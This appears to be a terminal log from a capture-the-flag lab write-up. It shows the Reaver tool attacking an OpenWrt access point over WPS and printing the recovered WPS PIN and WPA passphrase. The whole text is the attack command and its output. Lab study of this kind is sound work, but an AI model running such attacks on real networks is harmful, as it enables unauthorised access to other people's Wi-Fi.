 netadmin@wifinetic:/home$ reaver -i mon0 -b 02:00:00:00:00:00
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Received beacon from 02:00:00:00:00:00
[!] Found packet with bad FCS, skipping...
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
netadmin@wifinetic:/home$